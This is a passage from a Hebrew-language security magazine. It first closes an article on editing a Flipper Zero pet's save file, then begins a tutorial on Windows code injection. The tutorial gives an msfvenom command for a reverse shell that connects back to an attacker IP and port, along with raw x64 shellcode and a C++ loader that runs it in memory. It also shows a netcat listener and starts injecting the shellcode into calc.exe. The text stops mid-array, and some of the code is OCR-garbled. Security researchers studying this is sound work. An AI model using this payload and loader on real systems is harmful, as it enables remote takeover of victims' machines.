

הנה סקריפט בפייתון שמשנה את ה-*state.dolphin*. בצורה אוטומטית עם הערך החדש של icounter כולל חישוב ועדכון ה-*checksum*:

<https://github.com/noypearl/FlipFlop/blob/main/levelup.py>

הסקריפט מקבל את הקובץ *state.dolpin*. המקורי וה-*icount* החדש ומשנה בו את הבתים לפי מה שתיארתי במאמר.

וקישור לסרטון של זה בפעולה:

<https://www.youtube.com/watch?v=MAxNkKcvwrw>



#### **סיכום**

ל-Flipper יש המון יכולות וניתן לבצע אינסוף מחקרים שונים ומגוונים על כל אחד מהפיצ׳רים שלו.

במאמר זה הבנו איך עובדת הלוגיקה מאחורי הרמות של ה-Tamagotchi וגם הצלחנו לפצפץ׳ את הגיבוי שטוענים למכשיר ולשנות לנו את ה-XP ללא נגיעה ב-firmware של המכשיר. כמו תמיד - הבנה של איך דברים עובדים מאחורי הקלעים זהו כיוון מרכזי בתחילת מחקר חדש בעולמות החדשים לנו, קריאה של הסורסים תמיד עוזרת וכמובן לנסות, להיכשל ושוב לנסות עד שנצליח.

#### **מקורות**

- <https://github.com/flipperdevices/flipperzero-firmware>
- <https://github.com/flipperdevices/qFlipper>
- <https://github.com/DroomOne/FlipperScripts/blob/main/dolphin-state.py>

#### **על הכותבת**

**נוי פרל** - חוקרת אבטחה, אוהבת לחקור ולגלות דברים שלא נחקרו לפניה ולכתוב/להרצות עליהם בכנסים מדי פעם.



# <span id="page-18-0"></span>**טכניקות להזרקת זיכרון ב-Windows**

a4ng מאת

#### **הקדמה**

הזרקת קוד היא טכניקה שבה קטע קוד מוזרק לתהליך רץ כדי לשנות את ההתנהגות שלו. הוא נמצא בשימוש נפוץ ב-Windows ולעיתים מכונה הזרקת DLL מכיוון שהקוד המוזרק הוא בדרך כלל בצורה של קובץ ספריית קישורים דינמיים. עם זאת, ניתן להחדיר לתהליך גם סוגים אחרים של קוד. ניתן להשתמש בהזרקת קוד לטוב או לרע, אבל זה יכול לגרום לבעיות בכל מקרה.

הזרקת קוד משמשת גם תוכניות לגיטימיות וגם תוכנות זדוניות כדי להשיג טריקים ופונקציונליות שונים ב- Windows. לדוגמה, תוכנות אנטי-וירוס עשויות להחדיר קוד לדפדפני אינטרנט כדי לנטר את תעבורת הרשת ולחסום תוכן אינטרנט מסוכן. תוכניות זדוניות, לעומת זאת, עשויות להוסיף קוד לדפדפני אינטרנט כדי לעקוב אחר פעילויות גלישה, לגנוב מידע רגיש כגון סיסמאות ומספרי כרטיסי אשראי, ולשנות את הגדרות הדפדפן. ידוע שגם כלי רמאות של משחקי PC מחדירים קוד למשחקים כדי לשנות את ההתנהגות שלהם ולהשיג יתרון לא הוגן על פני שחקנים אחרים.

ניתן להשתמש בהזרקת קוד בדרכים שונות, כולל הזרקת DLL, מעטפת הפוכה והוספת אפשרויות תפריט לאפליקציה. לדוגמה, מנהלי התקנים גרפיים כמו NVIDIA עשויים להחדיר קובצי DLL כדי לבצע משימות שונות הקשורות לגרפיקה. WindowBlinds Windows ו-Fences של Stardock מחדירים קוד כדי לשנות את אופן ציור החלונות ואת אופן פעולת שולחן העבודה של Windows, בהתאמה. AutoHotkey, המאפשר לך ליצור סקריפטים ולהקצות להם מקשים חמים בכל המערכת, מחדיר קוד כדי להשיג זאת.

בעוד שהזרקת קוד נמצאת בשימוש מתמיד על ידי מגוון רחב של יישומים ב-Windows, היא יכולה לשמש גם למטרות זדוניות. חשוב להיות מודעים לסיכונים הפוטנציאליים הקשורים בהזרקת קוד ולנקוט באמצעים מתאימים כדי להגן על המערכת שלך. במאמר זה אסקור שיטות ומטרות שונות לביצוע Injection, ביניהן Shell Reverse ו-Injection Dll ו-shellcode בטכניקות שונות. במאמר זה אעזר במכונת ה-Linux-Kali, ואכתוב קוד בעיקר ב++-C. מי שאין לו ידע מקדים בתחומים אלה שלא ידאג, אסביר הכל במפורט, כך שיהיה אפשר להבין את הקונספט גם אם לא את הקוד עצמו.



#### **מטרה ראשונה: יצירת חיבור Shell Reverse**

אז מה זה בכלל Shell Reverse ?Shell Reverse היא סוג של הפעלת Session כלומר חיבור שנוצר ממחשב מרוחק, לא מהמארח של התוקף. בחיבור Shell מרוחק טיפוסי, המשתמש הוא הלקוח ומכונת היעד היא השרת, אך עם Reverse Shell, התפקידים הפוכים. מכונת היעד יוזמת את החיבור למשתמש, והמחשב של המשתמש מאזין לחיבורים נכנסים ביציאה שצוינה. תוקפים המנצלים בהצלחה פגיעות של ביצוע פקודה מרחוק יכולים להשתמש ב-Shell Reverse כדי להשיג הרשאות במחשב היעד ולהמשיך במתקפה שלהם.

#### **אז איך יוצרים אחד כזה בכלל?**

ניתן ליצור חיבור Shell Reverse אם המארח המרוחק מאזין ביציאה ספציפית עם התוכנה המתאימה. מכונת היעד פותחת את ההפעלה למארח ויציאה ספציפיים, וניתן ליצור חיבור אם המארח המרוחק מאזין ביציאה זו. ההתחלה נעשית על ידי מכונת היעד, לא המארח המרוחק.

אנחנו ניצור את ה-Shell שלנו עם הכלי msfvenom. MSFvenom הוא כלי רב עוצמה המסופק על ידי Metasploit Framework, מסגרת של בדיקות חדירה וניצול בשימוש נרחב. הוא משמש בעיקר ליצירת סוגים שונים של מטענים וקודי Shell למטרות ניצול. shellcode מתייחס לפיסת קוד קטנה שניתן להחדיר לתוכנית פגיעה כדי לקבל גישה לא מורשית או שליטה על מערכת יעד.

על מנת להשתמש בכלי, נשתמש ב-Linux-Kali:

#### msfvenom -p windows/x64/shell\_reverse\_tcp LHOST=10.0.0.15 LPORT=4444 -f c

נסביר כל חלק בשורת ה-Command:

- **msfvenom**: זוהי הפקודה להפעלת הכלי msfvenom.
- של **payload-**ה מציין את ה-p windows/x64/shell reverse\_tcp .TCP תקשורת עם Windows x64
	- **10.0.0.15=LHOST**: זוהי כתובת ה-IP של התוקף, לשם תתחבר חזרה ה-Shell Reverse.
- **4444=LPORT**: זוהי היציאה במחשב של התוקף שה-Shell Reverse תשתמש בה כדי להתחבר בחזרה.
	- **c f**:**-** זה מציין את פורמט הפלט של ה-payload, שהיא שפת התכנות C.



#### נראה את התוצאה:



יפה, כעת נכתוב קוד ++C קטן שכל מה שהוא יעשה זה יריץ את ה-Shell Reverse שלנו ב-Thread, בעזרת כמה פונקציות WinApi בסיסיות. מי שלא בקיא מספיק בתחום, מוזמן לקרוא את תחילת המאמר: <https://www.digitalwhisper.co.il/files/Zines/0x96/DW150-4-WinAPI-Hashing.pdf>

ואת המאמר:

<https://www.digitalwhisper.co.il/files/Zines/0x78/DW120-3-WindowsArch.pdf>

ומי שרוצה להרחיב אף יותר מוזמן לעשות זאת בעזרת המידע באתר של Microsoft:

[https://learn.microsoft.com/en-us/windows/win32/api](https://learn.microsoft.com/en-us/windows/win32/api/)/

הקוד:



#### טכניקות להזרקת זיכרון בWindows **www.DigitalWhisper.co.il**



```
\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c"
 "\x24\x08\x45\x39\xd1\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0"
 "\x66\x41\x8b\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04"
"\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59"
 "\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48"
"\x8b\x12\xe9\x57\xff\xff\xff\x5d\x49\xbe\x77\x73\x32\x5f\x33"
"\x32\x00\x00\x41\x56\x49\x89\xe6\x48\x81\xec\xa0\x01\x00\x00"
 "\x49\x89\xe5\x49\xbc\x02\x00\x11\x5c\xc0\xa8\x2a\x8f\x41\x54"
"\x49\x89\xe4\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07\xff\xd5\x4c"
"\x89\xea\x68\x01\x01\x00\x00\x59\x41\xba\x29\x80\x6b\x00\xff"
 "\xd5\x50\x50\x4d\x31\xc9\x4d\x31\xc0\x48\xff\xc0\x48\x89\xc2"
"\x48\xff\xc0\x48\x89\xc1\x41\xba\xea\x0f\xdf\xe0\xff\xd5\x48"
"\x89\xc7\x6a\x10\x41\x58\x4c\x89\xe2\x48\x89\xf9\x41\xba\x99"
 "\xa5\x74\x61\xff\xd5\x48\x81\xc4\x40\x02\x00\x00\x49\xb8\x63"
"\x6d\x64\x00\x00\x00\x00\x00\x41\x50\x41\x50\x48\x89\xe2\x57"
 "\x57\x57\x4d\x31\xc0\x6a\x0d\x59\x41\x50\xe2\xfc\x66\xc7\x44"
 "\x24\x54\x01\x01\x48\x8d\x44\x24\x18\xc6\x00\x68\x48\x89\xe6"
"\x56\x50\x41\x50\x41\x50\x41\x50\x49\xff\xc0\x41\x50\x49\xff"
 "\xc8\x4d\x89\xc1\x4c\x89\xc1\x41\xba\x79\xcc\x3f\x86\xff\xd5"
"\x48\x31\xd2\x48\xff\xca\x8b\x0e\x41\xba\x08\x87\x1d\x60\xff"
"\xd5\xbb\xf0\xb5\xa2\x56\x41\xba\xa6\x95\xbd\x9d\xff\xd5\x48"
 "\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb\x47\x13"
"\x72\x6f\x6a\x00\x59\x41\x89\xda\xff\xd5";
unsigned int my payload len = sizeof(my payload);
int main(void) {
  void * my payload mem; // memory buffer for payload
   BOOL rv;
   HANDLE th;
   DWORD oldprotect = 0;
   // Allocate a memory buffer for payload
  my payload mem = VirtualAlloc(0, my payload len, MEM COMMIT | MEM RESERVE, PAGE READW
RITE);
   // copy payload to buffer
  RtlMoveMemory(my_payload_mem, my_payload, my_payload_len);
   // make new buffer as executable
   rv = VirtualProtect(my_payload_mem, my_payload_len, PAGE_EXECUTE_READ, &oldprotect);
  if ( rv := 0 ) {
     // run payload
    th = CreateThread(\theta, \theta, (LPTHREAD START ROUTINE) my payload mem, \theta, \theta, \theta);
    WaitForSingleObject(th, -1);
   return 0;
}
```


נסביר כעת את הקוד. הקוד הוא תוכנית C שיוצרת Shell Reverse הפוך ומריצה אותו בזיכרון. ה-payload מוגדר כמערך unsigned char ומכיל קוד מכונה שנוצר על ידי msfvenom. התוכנית מתחילה בהקצאת זיכרון למטען באמצעות VirtualAlloc ולאחר מכן מעתיקה את המטען לאותו מיקום זיכרון באמצעות .RtlMoveMemory

לאחר מכן הוא מגדיר את הגנת הזיכרון של הזיכרון המוקצה ל-READ\_EXECUTE\_PAGE באמצעות VirtualProtect כדי להפוך אותו לניתן להרצה. לבסוף, התוכנית יוצרת Thread חדש באמצעות CreateThread ומעבירה את מיקום זיכרון המטען כ-Routine Start. הפונקציה WaitForSingleObject משמשת כדי להמתין לסיום ביצוע ה-Thread. לאחר שה-Thread מסתיים, התוכנית יוצאת.

בוא נראה את זה בפעולה, נפתח listener באמצעות netcat. Netcat הוא כלי פשוט, אך רב עוצמה, שורת פקודה המשמש לקריאה, כתיבה ותפעול של חיבורי רשת IP/TCP ו-UDP, הן מקומית והן מרחוק, בלינוקס ובמערכות הפעלה אחרות. נפתח את ה-Listener באמצעות שורת הקוד הבאה: 4444 lvp- nc. שורת הקוד 4444 netcat מפעילה מאזין netcat ביציאה 4444 עבור חיבורים נכנסים. האפשרות: "l-" מציינת שnetcat צריך להקשיב לחיבורים נכנסים, והאופציה "v- "מציינת ש-netcat צריך להיות מילולי. האפשרות p מציינת את מספר היציאה להאזנה. נפתח מכונה וירטואלית של 64x 10 Windows ואת ה-Listener :Kali-Linux בתוך



מגניב++!, הצלחנו להתחבר למחשב ה-Windows מתוך ה-Machine Kali. אז ראינו איך יוצרים ומפעילים Shell Reverse, בואו נראה איך אפשר לשלב Injection.



ולאחר מכן יש "לבקש" מהמערכת להתחיל לבצע את המטען בתהליך יעד, שהוא exe.calc.



לאחר מכן יש להעתיק את המטען לתהליך היעד exe.calc אל תוך לזיכרון שהוקצה:



הדבר הראשון הוא להקצות קצת זיכרון בתוך תהליך היעד שלך וגודל ה-Buffer חייב להיות לפחות בגודל ה-Payload:

payloa evil.exe calc.exe

של Process אחר. בדוגמה הזאת, אתמקד בשיטה הקלאסית שעובדת באופן הבא: נניח שאנחנו רוצים להזריק payload שמצוי בתוך "exe.evil "אל תוך מרחב הזיכרון של "exe.calc":



ישנן מגוון שיטות להחדיר shellcode( שארחיב עליהם בהמשך המאמר(, או DLL אל תוך מרחב הזיכרון

**איך נחדיר את ה-shellcode אל תוך Process אחר?**



בוא נכתוב את הקוד )כמובן ב++-C), ונראה את הדבר בפעולה. כעת, במקום להריץ את ה-shellcode ב - Thread," נדרוש" מתהליך אחר להריץ אותו:

```
// reverse shell payload (without encryption)
unsigned char my_payload[] =
 "\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50\x52"
"\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48"
 "\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9"
 "\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41"
"\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48"
 "\x01\xd0\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01"
"\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56\x48"
 "\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0"
 "\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c"
"\x24\x08\x45\x39\xd1\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0"
 "\x66\x41\x8b\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04"
 \x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59"
 "\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48"
 "\x8b\x12\xe9\x57\xff\xff\xff\x5d\x49\xbe\x77\x73\x32\x5f\x33"
 "\x32\x00\x00\x41\x56\x49\x89\xe6\x48\x81\xec\xa0\x01\x00\x00"
 "\x49\x89\xe5\x49\xbc\x02\x00\x11\x5c\x0a\x00\x00\x0f\x41\x54"
 "\x49\x89\xe4\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07\xff\xd5\x4c"
 "\x89\xea\x68\x01\x01\x00\x00\x59\x41\xba\x29\x80\x6b\x00\xff"
"\xd5\x50\x50\x4d\x31\xc9\x4d\x31\xc0\x48\xff\xc0\x48\x89\xc2"
 "\x48\xff\xc0\x48\x89\xc1\x41\xba\xea\x0f\xdf\xe0\xff\xd5\x48"
 "\x89\xc7\x6a\x10\x41\x58\x4c\x89\xe2\x48\x89\xf9\x41\xba\x99"
 "\xa5\x74\x61\xff\xd5\x48\x81\xc4\x40\x02\x00\x00\x49\xb8\x63"
 \x6d\x64\x00\x00\x00\x00\x00\x41\x50\x41\x50\x48\x89\xe2\x57"
 "\x57\x57\x4d\x31\xc0\x6a\x0d\x59\x41\x50\xe2\xfc\x66\xc7\x44"
